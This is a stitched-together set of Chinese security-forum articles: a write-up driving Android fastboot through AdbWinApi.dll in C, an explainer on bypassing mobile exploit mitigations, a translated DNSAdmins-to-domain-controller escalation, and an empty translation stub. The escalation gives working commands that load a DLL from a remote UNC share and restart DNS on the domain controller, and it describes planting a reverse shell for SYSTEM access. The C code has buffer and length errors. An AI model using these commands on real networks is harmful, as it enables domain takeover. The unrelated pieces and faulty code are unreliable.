

类似的找到了发出别的4条数据包的具体函数(其实三条特殊数据包的是一个函数发的)

AdbGetSerialNumber ------>GET DESCRIPTOR Request STRING

------>GET DESCRIPTOR Response STRING

------>GET DESCRIPTOR Status

AdbReadEndpointSync ------>URB_BULK in



**0x05 API调用分析**

现在找到了API接下来就是参考源码对这些API传入正确参数并调用了。

我们一开始假设的是前三条数据包是建立协议链接 类似socket编程accept函数返回的sock

然后AdbWriteEndpointSync 类似 send函数 使用这个sock进行通信



在源码里找了AdbWriteEndpointSync 声明(使用dll里的导出函数),调用

声明:

调用:

在usb_write 下面就是 usb_read的定义

通过上面的代码可以看出AdbWriteEndpointSync,AdbReadEndpointSync使用的第一个参数都是同一个结构体里的不同成员变量

这个结构体的声明如下

接着关于adb_write_pipe和adb_read_pipe变量的赋值

但是搜索无果,搜索调用函数usb_write的函数时,能搜索到,但是没有找到他的参数传递

换了一个思路对AdbGetSerialNumber调用进行了寻找

比起这个调用,上面的do_usb_open函数返回的handle则是引起了我的兴趣,其定义如下。

通过其定义可以看出,do_usb_open 里完成了对结构体usb_handle的分配已经赋值。

通过do_usb_open 返回的关键性结构体,我们就可以对AdbWriteEndpointSync 进行调用。

至于do_usb_open的参数来源 则是 上面的API AdbNextInterface进行的赋值

所以我们已经在源码里找到了我们需要的API的调用参数的来源。

**0x06 整合代码**

通过整合。得了如下的代码

<注意:一定要把AdbWinApi.dll AdbWinUsbApi.dll放到这个项目里编译>

// adb_test.cpp : 定义控制台应用程序的入口点。

//

#include "stdafx.h"

#include<windows.h>

#define ADB_MUTEX_INITIALIZER PTHREAD_MUTEX_INITIALIZER

typedef void* ADBAPIHANDLE;

typedef struct _AdbInterfaceInfo {

/// Inteface's class id (see SP_DEVICE_INTERFACE_DATA for details)

GUID class_id;

/// Interface flags (see SP_DEVICE_INTERFACE_DATA for details)

unsigned long flags;

/// Device name for the interface (see SP_DEVICE_INTERFACE_DETAIL_DATA

/// for details)

wchar_t device_name[1];

} AdbInterfaceInfo;

struct usb_handle {

/// Previous entry in the list of opened usb handles

usb_handle *prev;

/// Next entry in the list of opened usb handles

usb_handle *next;

/// Handle to USB interface

ADBAPIHANDLE adb_interface;

/// Handle to USB read pipe (endpoint)

ADBAPIHANDLE adb_read_pipe;

/// Handle to USB write pipe (endpoint)

ADBAPIHANDLE adb_write_pipe;

/// Interface name

char* interface_name;

/// Mask for determining when to use zero length packets

unsigned zero_mask;

};

typedef enum _AdbOpenAccessType {

/// Opens for read and write access.

AdbOpenAccessTypeReadWrite,

/// Opens for read only access.

AdbOpenAccessTypeRead,

/// Opens for write only access.

AdbOpenAccessTypeWrite,

/// Opens for querying information.

AdbOpenAccessTypeQueryInfo,

} AdbOpenAccessType;

typedef enum _AdbOpenSharingMode {

/// Shares read and write.

AdbOpenSharingModeReadWrite,

/// Shares only read.

AdbOpenSharingModeRead,

/// Shares only write.

AdbOpenSharingModeWrite,

/// Opens exclusive.

AdbOpenSharingModeExclusive,

} AdbOpenSharingMode;

#define ANDROID_USB_CLASS_ID

{0xf72fe0d4, 0xcbcb, 0x407d, {0x88, 0x14, 0x9e, 0xd6, 0x73, 0xd0, 0xdd, 0x6b}};

struct usb_ifc_info

{

unsigned __int16 dev_vendor;

unsigned __int16 dev_product;

unsigned __int8 dev_class;

unsigned __int8 dev_subclass;

unsigned __int8 dev_protocol;

unsigned __int8 ifc_class;

unsigned __int8 ifc_subclass;

unsigned __int8 ifc_protocol;

unsigned __int8 has_bulk_in;

unsigned __int8 has_bulk_out;

unsigned __int8 writable;

char serial_number[256];

char device_path[256];

};

typedef struct _USB_DEVICE_DESCRIPTOR {

UCHAR bLength;

UCHAR bDescriptorType;

USHORT bcdUSB;

UCHAR bDeviceClass;

UCHAR bDeviceSubClass;

UCHAR bDeviceProtocol;

UCHAR bMaxPacketSize0;

USHORT idVendor;

USHORT idProduct;

USHORT bcdDevice;

UCHAR iManufacturer;

UCHAR iProduct;

UCHAR iSerialNumber;

UCHAR bNumConfigurations;

} USB_DEVICE_DESCRIPTOR, *PUSB_DEVICE_DESCRIPTOR;

typedef struct _USB_INTERFACE_DESCRIPTOR {

UCHAR bLength;

UCHAR bDescriptorType;

UCHAR bInterfaceNumber;

UCHAR bAlternateSetting;

UCHAR bNumEndpoints;

UCHAR bInterfaceClass;

UCHAR bInterfaceSubClass;

UCHAR bInterfaceProtocol;

UCHAR iInterface;

} USB_INTERFACE_DESCRIPTOR, *PUSB_INTERFACE_DESCRIPTOR;

typedef int(*AdbWriteEndpointSync_)(ADBAPIHANDLE, char*, int, int *, int);

typedef void* (*AdbCreateInterfaceByName_)(const wchar_t*);

typedef void* (*AdbOpenDefaultBulkWriteEndpoint_)(ADBAPIHANDLE, AdbOpenAccessType, AdbOpenSharingMode);

typedef bool(*AdbNextInterface_)(ADBAPIHANDLE, AdbInterfaceInfo*, unsigned long* size);

typedef void* (*AdbEnumInterfaces_)(GUID, bool, bool, bool);

typedef ADBAPIHANDLE(*AdbOpenDefaultBulkReadEndpoint_)(ADBAPIHANDLE, AdbOpenAccessType, AdbOpenSharingMode);

typedef bool(*AdbGetInterfaceName_)(ADBAPIHANDLE adb_interface,

void* buffer,

unsigned long* buffer_char_size,

bool ansi);

typedef bool(*AdbCloseHandle_)(ADBAPIHANDLE adb_handle);

typedef bool(*AdbGetUsbDeviceDescriptor_)(ADBAPIHANDLE, USB_DEVICE_DESCRIPTOR*);

typedef bool(*AdbGetUsbInterfaceDescriptor_)(ADBAPIHANDLE, USB_INTERFACE_DESCRIPTOR*);

typedef bool(*AdbGetSerialNumber_)(ADBAPIHANDLE, void*, unsigned long*, bool);

typedef bool(*AdbReadEndpointSync_) (ADBAPIHANDLE,

void*,

unsigned long,

unsigned long*,

unsigned long);

AdbWriteEndpointSync_ AdbWriteEndpointSync;

AdbCreateInterfaceByName_ AdbCreateInterfaceByName;

AdbOpenDefaultBulkWriteEndpoint_ AdbOpenDefaultBulkWriteEndpoint;

AdbNextInterface_ AdbNextInterface;

AdbEnumInterfaces_ AdbEnumInterfaces;

AdbOpenDefaultBulkReadEndpoint_ AdbOpenDefaultBulkReadEndpoint;

AdbGetInterfaceName_ AdbGetInterfaceName;

AdbCloseHandle_ AdbCloseHandle;

AdbGetUsbDeviceDescriptor_ AdbGetUsbDeviceDescriptor;

AdbGetUsbInterfaceDescriptor_ AdbGetUsbInterfaceDescriptor;

AdbGetSerialNumber_ AdbGetSerialNumber;

AdbReadEndpointSync_ AdbReadEndpointSync;

usb_handle* do_usb_open(const wchar_t* interface_name);

void usb_cleanup_handle(usb_handle* handle);

int recognized_device(usb_handle* handle);

int main()

{

int d;

char getvar[] = "getvar:product";

char rebootbl[] = "reboot-bootloader";

HMODULE a = LoadLibrary(L"AdbWinApi.dll");

AdbWriteEndpointSync = (AdbWriteEndpointSync_)GetProcAddress(a, "AdbWriteEndpointSync");

AdbCreateInterfaceByName = (AdbCreateInterfaceByName_)GetProcAddress(a, "AdbCreateInterfaceByName");

AdbOpenDefaultBulkWriteEndpoint = (AdbOpenDefaultBulkWriteEndpoint_)GetProcAddress(a, "AdbOpenDefaultBulkWriteEndpoint");

AdbNextInterface = (AdbNextInterface_)GetProcAddress(a, "AdbNextInterface");

AdbEnumInterfaces = (AdbEnumInterfaces_)GetProcAddress(a, "AdbEnumInterfaces");

AdbOpenDefaultBulkReadEndpoint = (AdbOpenDefaultBulkReadEndpoint_)GetProcAddress(a, "AdbOpenDefaultBulkReadEndpoint");

AdbGetInterfaceName = (AdbGetInterfaceName_)GetProcAddress(a, "AdbGetInterfaceName");

AdbCloseHandle = (AdbCloseHandle_)GetProcAddress(a, "AdbCloseHandle");

AdbGetUsbDeviceDescriptor = (AdbGetUsbDeviceDescriptor_)GetProcAddress(a, "AdbGetUsbDeviceDescriptor");

AdbGetUsbInterfaceDescriptor = (AdbGetUsbInterfaceDescriptor_)GetProcAddress(a, "AdbGetUsbInterfaceDescriptor");

AdbGetSerialNumber = (AdbGetSerialNumber_)GetProcAddress(a, "AdbGetSerialNumber");

AdbReadEndpointSync = (AdbReadEndpointSync_)GetProcAddress(a, "AdbReadEndpointSync");

usb_handle* handle = NULL;

char entry_buffer[2048];

char interf_name[2048];

char read[2048];

int ArgList;

AdbInterfaceInfo* next_interface = (AdbInterfaceInfo*)(&entry_buffer[0]);

unsigned long entry_buffer_size = sizeof(entry_buffer);

char* copy_name;

static const GUID usb_class_id = ANDROID_USB_CLASS_ID;

// Enumerate all present and active interfaces.

ADBAPIHANDLE enum_handle =

AdbEnumInterfaces(usb_class_id, true, true, true);

while (AdbNextInterface(enum_handle, next_interface, &entry_buffer_size)) {

const wchar_t* wchar_name = next_interface->device_name;

for (copy_name = interf_name;

L'' != *wchar_name;

wchar_name++, copy_name++) {

*copy_name = (char)(*wchar_name);

}

*copy_name = '';

handle = do_usb_open(next_interface->device_name);

if (recognized_device(handle)) {

printf("adding a new device %sn", interf_name);

char serial_number[512];

unsigned long serial_number_len = sizeof(serial_number);

if (AdbGetSerialNumber(handle->adb_interface, serial_number, &serial_number_len, true))

{

memset(read, 0, sizeof(read));

AdbWriteEndpointSync(handle->adb_write_pipe, getvar, strlen(rebootbl), &d, 0x26c);

Sleep(3000);

AdbReadEndpointSync(handle->adb_read_pipe, read, 4096, (unsigned long*)&ArgList, 0x26c);

read[strlen(read)]='';

printf("%s:n",read);

memset(read, 0, sizeof(read));

AdbWriteEndpointSync(handle->adb_write_pipe, rebootbl, strlen(rebootbl), &d, 0x26c);

Sleep(3000);

AdbReadEndpointSync(handle->adb_read_pipe, read, 4096, (unsigned long*)&ArgList, 0x26c);

read[strlen(read)] = '';

printf("%s:n", read);

}

}

}

//AdbWriteEndpointSync(ret->adb_write_pipe, rebootbl, strlen(rebootbl), &d, 0x26c);

return 0;

}

int recognized_device(usb_handle* handle) {

if (NULL == handle)

return 0;

// Check vendor and product id first

USB_DEVICE_DESCRIPTOR device_desc;

if (!AdbGetUsbDeviceDescriptor(handle->adb_interface,

&device_desc)) {

return 0;

}

// Then check interface properties

USB_INTERFACE_DESCRIPTOR interf_desc;

if (!AdbGetUsbInterfaceDescriptor(handle->adb_interface,

&interf_desc)) {

return 0;

}

// Must have two endpoints

if (2 != interf_desc.bNumEndpoints) {

return 0;

}

//if (is_adb_interface(device_desc.idVendor, device_desc.idProduct,

// interf_desc.bInterfaceClass, interf_desc.bInterfaceSubClass, interf_desc.bInterfaceProtocol)) {

// if (interf_desc.bInterfaceProtocol == 0x01) {

// AdbEndpointInformation endpoint_info;

// // assuming zero is a valid bulk endpoint ID

// if (AdbGetEndpointInformation(handle->adb_interface, 0, &endpoint_info)) {

// handle->zero_mask = endpoint_info.max_packet_size - 1;

// }

// }

return 1;

}

void usb_cleanup_handle(usb_handle* handle) {

if (NULL != handle) {

if (NULL != handle->interface_name)

free(handle->interface_name);

if (NULL != handle->adb_write_pipe)

AdbCloseHandle(handle->adb_write_pipe);

if (NULL != handle->adb_read_pipe)

AdbCloseHandle(handle->adb_read_pipe);

if (NULL != handle->adb_interface)

AdbCloseHandle(handle->adb_interface);

handle->interface_name = NULL;

handle->adb_write_pipe = NULL;

handle->adb_read_pipe = NULL;

handle->adb_interface = NULL;

}

}

usb_handle* do_usb_open(const wchar_t* interface_name) {

// Allocate our handle

usb_handle* ret = (usb_handle*)malloc(sizeof(usb_handle));

if (NULL == ret)

return NULL;

// Set linkers back to the handle

ret->next = ret;

ret->prev = ret;

// Create interface.

ret->adb_interface = AdbCreateInterfaceByName(interface_name);

//if (NULL == ret->adb_interface) {

// free(ret);

// errno = GetLastError();

// return NULL;

//}

// Open read pipe (endpoint)

ret->adb_read_pipe =

AdbOpenDefaultBulkReadEndpoint(ret->adb_interface,

AdbOpenAccessTypeReadWrite,

AdbOpenSharingModeReadWrite);

// Open write pipe (endpoint)

ret->adb_write_pipe =

AdbOpenDefaultBulkWriteEndpoint(ret->adb_interface,

AdbOpenAccessTypeReadWrite,

AdbOpenSharingModeReadWrite);

// Save interface name

unsigned long name_len = 0;

// First get expected name length

AdbGetInterfaceName(ret->adb_interface,

NULL,

&name_len,

true);

if (0 != name_len) {

ret->interface_name = (char*)malloc(name_len);

if (NULL != ret->interface_name) {

// Now save the name

if (AdbGetInterfaceName(ret->adb_interface,

ret->interface_name,

&name_len,

true)) {

// We're done at this point

return ret;

}

}

else {

SetLastError(ERROR_OUTOFMEMORY);

}

}

// Something went wrong.

int saved_errno = GetLastError();

usb_cleanup_handle(ret);

free(ret);

SetLastError(saved_errno);

return NULL;

}

**0x07 代码运行结果**

其中 OKAYMSM8916是其CUP型号,为fastboot命令 getvar product的返回,OKAY是reboot-bootloader的返回,并且手机重启进入fastboot模式。说明得到的代码是完全能执行命令的核心API。 | 社区文章 |

# **科普 | 你必须了解的漏洞利用缓解及对抗技术**

随着软件系统越来越复杂,软件漏洞变得无法避免。业界逐渐推出了让漏洞无法利用或利用难度提高的方法,简称漏洞缓解技术。我们简单介绍下Android和iOS中广泛使用的一些漏洞缓解及可能的绕过技术。当然这里也包含一些相关联的安全限制,而非真正意义的缓解技术。

## **缓解及绕过技术点**

**User Permission**

每个app有自己uid,selinux_context,只有申请并且用户允许才有权限做它想做的事。要突破这些限制,可以考虑通过每个app合理的权限相互结合后产生的不合理性来入手。或者App之间交互的漏洞,如Android的FileProvider,先拿下此app等。

**SELinux、MAC、Sandbox**

SELinux是Security Enhanced Linux缩写,可解释为“安全加固型Linux内核”,MAC是Mandatory Access

Control的缩写,意为强制访问控制。Sandbox即沙盒。它们含了一套很复杂的权限管理策略。基本采用白名单模式,默认禁止任意进程的绝大部分的行为,限制文件访问,限制系统调用及调用参数。即限制了每个app的行为,也减少了被攻击面。要突破这些限制,比较可行的方法是攻击如内核关闭等。

**PIE、ASLR、KALSR**

PIE是Position Independent Executable的缩写,与PIC,Position Independent

Code一样。ALSR是Address Layout Space

Randomization增强内存地址空间分配的随机度。可执行文件和动态加载的库之间的间隔,前后顺序均不同,更没有规律。准确地址未知的情况下攻击者几乎不可能完成攻击,相当于战场上目标都没有找到。KALSR中的K是kernel的缩写,保证每次设备启动内核的虚拟地址是不同的。要突破这些限制,可采用堆喷射等喷射加各种类型的滑板,提高利用成功几率。信息泄漏漏洞,如泄漏内存,泄漏文件,获取内存地址。

**DEP、PXN**

DEP是Data Execution

Protection的缩写数据不可执行,意味着攻击者不能直接执行自己的代码,使攻击难度变高。PXN是Privileged Execute

Never的缩写,内核态无法运行用户态可执行数据。要突破这些限制,可利用ROP(Return Orient Program),JOP(Jump Orient

Program),stack pivot技术,用程序自己的代码做攻击者想做的事。原理是利用现在ABI(Application Binary

Interface)的特点,改写程序的栈,控制多个函数返回地址从而形成链,将原有程序自己的代码片段连起来做攻击者想做的事。类似生物上的病毒。浏览器的话可以改写JIT(Just

In Time)编译器所用的内存。Android用户态mprotect,mmap系统调用,把内存改成可执行。

**Trust Zone**

可信空间,完成指纹、支付、解锁、DRM和其他认证最保险的一步。即使是操作系统内核也无法访问其内存。它完成签名,加密等工作。要突破这些限制,先考虑拿下有权限访问的service进程drmservie,gatekeeper。通过Fuzz接口找漏洞。如果拿到代码执行的权限的话,就可以跳过指纹验证悄悄的扣款了。

**平滑升级**

App自动更新,系统自动下载并提醒开关机时候升级,保证及时修复bug,我们也将此列入到漏洞缓解中。要突破这些限制,可以考虑使用Google的app之间彼此信任,先拿下Google的一个app。让这个app向Google

Play发送安装请求。

**Code Sign**

对代码进行签名,保证代码从商店到用户手机上不会有变化,防止被恶意植入代码,也防止执行未被苹果公司审核的代码。绕过方法这里就不阐述了。

**Secure Boot、Verifying Boot**

[Secure Boot](https://www.theiphonewiki.com/wiki/Bootchain)是iOS中的、[Verifying

Boot](https://source.android.com/security/verifiedboot/verified-boot.html)是Android中的,它们保证系统代码不被修改,保证完美越狱、完美root无法实现。还有一些手机厂商自定义的缓释措施,如Android的system分区强制只能只读挂载,需要修改部分驱动中的数据才能实现对system分区的修改

## **示例初探**

在之前发布的[《PXN防护技术的研究与绕过》](http://www.10tiao.com/html/176/201508/209974457/1.html?spm=a313e.7916648.0.0.AnvAlt)这篇文章,里面详细解释了如何绕过DEP、PXN这两种缓释措施,用的基本方法就是JOP和ROP技术。我们将在此基础上解释root工具中绕过其他几种防护的方法。

**文章提到将thread_info中的addr_limit改为0xffffffffffffffff:**

addr_limit是用于限制一个线程虚拟地址访问范围,为0至addr_limit,改成0xffffffffffffffff表示全部64位地址全部可访问。Google至今没有在Android上启用KALSR,arm64内核一般都固定在0xffffffc000000000开始的虚拟地址上,并没有随机化也就是说可以随意读写内核了。虽然Android没有KALSR但内核堆的地址依旧是不可预知的相当于一种随机化,想要利用CVE-2015-3636(pingpong)这类UAF类型漏洞必须要用到喷射或者ret2dir这类内存掩盖技术。

一般是将uid、gid修改为0,0是root的uid,即此线程拥有了root权限,capabilities修改为0xffffffffffffffff掩盖所有比特位,表示拥有所有capability。至此user

permissions缓释就被绕过了,也可以把自己伪造成其他任意用户。

将“selinux_enforcing”这个内核中的全局变量设为0后,selinux相当于被关闭了。此举可以绕过SElinux的缓释。

MAC、Sandbox是iOS中的缓释措施,作用相当于Android中的SELinux。苹果公司的Code

Sign要求除了开发所用程序,所有可执行代码必须要苹果公司签名才能在iPhone运行。Android虽然要对APK签名但APK依旧可以任意加载可执行程序。

在此次阿里聚安全攻防挑战赛中便可以体验一把 **如何突破ASLR、DEP等漏洞缓解技术。该题是由蚂蚁金服巴斯光年实验室(AFLSLab)

曲和、超六、此彼三位同学完成设计**

,将模拟应用场景准备一些包含bug的程序,并侧重于PWN形式,服务端PWN需要选手具备二进制程序漏洞挖掘和利用能力,通过逆向服务端程序,找出服务端程序的各类问题,然后编写利用代码,在同服务端程序的交互中取得服务端程序的shell权限,进而拿到服务器上的敏感信息。另外在Android应用PWN能力方面,需要选手具有远程获得任意代码执行和arm64平台反汇编理解逻辑的能力,寻找能够突破DEP、ASLR等防护,进而控制目标APP执行自己的代码。

这次参与出题的蚂蚁金服巴斯光年实验室(AFLSLab)是蚂蚁金服安全中心(俗称蚂蚁神盾局)旗下近期刚成立不久的移动安全实验室,除护航支付宝钱包及蚂蚁金服相关产品的安全外,也同时为守护外部厂商、商户、生态伙伴终端基础安全。虽然成立时间很短,但已经为google、三星、华为等公司上报多个安全漏洞。实验室技术负责人曲和表示,期望通过此次比赛吸引更多应用及系统漏洞挖掘和漏洞利用的选手进行交流学习,共同为互联网安全新生态而努力。

**重磅预告,今晚20:00阿里聚安全攻防挑战赛预热赛整点开启!但是我们不做任何淘汰!不淘汰!不淘汰!不淘汰!**

####

作者:此彼@巴斯光年实验室,更多挑战赛信息,请关注[阿里聚安全攻防挑战赛官网](https://tianchi.shuju.aliyun.com/mini/aliJuActivity.htm?spm=5176) | 社区文章 |

翻译自:<http://www.labofapenetrationtester.com/2017/05/abusing-dnsadmins-privilege-for-escalation-in-active-directory.html>

翻译:聂心明

昨天,我读了Shay Ber的文章,感觉非常不错,链接在<https://medium.com/@esnesenon/feature-not-bug-dnsadmin-to-dc-compromise-in-one-line-a0f779b8dc83>

,翻译在:<https://blog.csdn.net/niexinming/article/details/83099797>

这篇文章很详细的介绍了一个在域控环境中容易被滥用的功能。在红蓝对抗中,我十分依赖这个被滥用的功能,并且我也会在训练中建议使用缓冲区溢出漏洞。这个被滥用的功能同样非常致命且常常被忽略。

这篇文章详细的介绍了这个在ad中被滥用的功能,这个提权的功能需要一个用户,这个用户是DNSAdmins组中的成员或者对SYSTEM权限下的DNS服务具有写的权限且能够加载任意DLL。因为很多企业的域控也是DNS服务器,这是一个非常有趣的发现。让我们看看这个功能在实战中威力究竟如何。

建立一个实验环境,在实验室中我们作为一个普通的域用户(labuser)去访问AD域:

让我们用PowerView(

<https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1>

)查看部分DNSAdmins组中成员。

PS C:\> Get-NetGroupMember -GroupName "DNSAdmins"

在真实的渗透环境中,下一步的目标是buildadmin用户。我们用PowerView的Invoke-UserHunter

指令来寻找buildadmin组下可用的token。

PS C:\> Invoke-UserHunter -UserName buildadmin

继续讨论这个主题,我假设我们已经找到buildadmin权限下一个有效的凭据,并且当前的用户(labuser)同时具有本地管理员权限(派生管理员),所以,我们拥有了DNSAdmins用户组成员权限。

现在,我设计了两个场景,第一个场景是域控和DNS服务器是同一个服务器,第二个场景是域控服务器和DNS服务器是分开的

首先看第一个场景,就是DNS服务运行在域控服务器上,我会用Shay文章中提及到的方法加载一个dll。这也是PowerShell的一个模块--dnsserver--但是这个模块没有一个很完善的文档。

~~在讨论dll之前,我发现上面提到的帖子没有解决的问题。如果你翻阅MS-DNSP 协议说明书可以看到,ServerLevelPluginDll

需要一个绝对路径。这就意味着,从UNC路径(网络路径)加载dll是不可能的。我们必须从本地机器加载DLL。我尝试从UNC路径和http上加载DLL,都失败了。而且因为我们需要域控上的写权限,所以这变相的提高了攻击门槛。实际上,看了那个文章之后我不想写这篇文章,但是我现在决定写这个文章,目的是为了后人遇到相应的问题之后不会浪费很多时间寻找解决方案,而且我也会学习到一些东西~~

。如果有比我更聪明的人找到远程加载dll的方法的话,我会更开心。

更新:Benjamin( <https://twitter.com/gentilkiwi/status/862038363829919744>

)提出可以从UNC路径加载DLL。 我的错误的原因是使用‘c$’作为unc路径!

我们使用下面的路径加载DLL。\\\ops-build\dll 这个路径要能被域控所访问。

PS C:\> dnscmd ops_dc /config /serverlevelplugindll \\ops-build\dll\mimilib.dll

如果你要调试的话(需要目标系统的管理员权限),下面的指令可以告诉我们我们的DLL是否被成功的加载进系统中

PS C:\> Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDll

现在,因为我们的用户是DNSAdmins组的成员,所以我们能重启dns服务。这时,默认配置已经被改变,讲道理,这需要一个有权限的人去重启重启DNS服务。

~~必须要从本地启动服务,但是,在当前的场景中。我们必须需要远程的管理员权限才可以做成这样的事情。那么攻击将会变的异常困难~~ 。

C:\> sc \\ops-dc stop dns

C:\> sc \\ops-dc start dns

所以,假设当上面的指令成功执行之后会发生什么呢?为了此次攻击,Benjamin很快的升级了mimilib。这次升级之后的版本在:

<https://github.com/gentilkiwi/mimikatz/blob/master/mimilib> 中

它会把所有的DNS请求记录在C:\Windows\system32\kiwidns.log

我要修改kdns.c(

<https://github.com/gentilkiwi/mimikatz/blob/master/mimilib/kdns.c>

)使其具有执行任意命令的能力,我在里面插入了一段Nishang的powershell反弹脚本(

<https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcpOneLine.ps1> ),然后再使用Invoke-Encode把反弹语句做一次编码。这样的话,每执行一次dns请求payload就会执行一次,而且kiwidns.log也会被正常的创建和记录。

在服务器上监听一个端口等待反弹:

太棒啦!我们拿到了域控上的SYSTEM权限。并且我们拥有了这个域和这个域下的所有资源。

对于第二张场景,如果dns服务没有运行在域控服务器上,我们仍然会获得system权限,但是这个system权限仅仅属于DNSAdmins组,不过可以重启dns服务。

# 如何发现这样的攻击呢?

为了阻止攻击,要审查dns服务器对象的权限和DNSAdmins组下的成员。

日志中有两个事件可以找到dns重启的线索:日志事件150是重启失败的ID,770是成功的ID。

Microsoft-Windows-DNS-Server/Audit中成功和失败的事件都是541

监视HKLM:\SYSTEM\CurrentControlSet\services\DNS\Parameters\ServerLevelPluginDll的改变也会非常有用

希望你能喜欢我的文章 | 社区文章 |

本文翻译自:

<https://researchcenter.paloaltonetworks.com/2018/09/unit42-slicing-dicing-cve-2018-5002-payloads-new-chainshot-malware/>

* * *

